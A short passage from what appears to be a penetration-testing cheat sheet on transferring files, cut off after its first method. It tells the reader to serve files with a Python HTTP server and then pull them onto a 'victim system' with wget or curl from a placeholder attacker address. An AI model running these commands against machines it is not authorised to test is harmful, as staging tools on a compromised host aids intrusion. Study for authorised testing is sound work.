 Transferring Files
file-transfer 1. Using wget or cURL First we have to start
a python server on directory containing the file we need
to upload python3 -m http.server 8000 Then we can use
wget or curl to download the file from victim system
wget http://<our_ip>:8000/<file_name> curl http://
<our_ip>:8000/<file_name> -o <output_file_name> 2.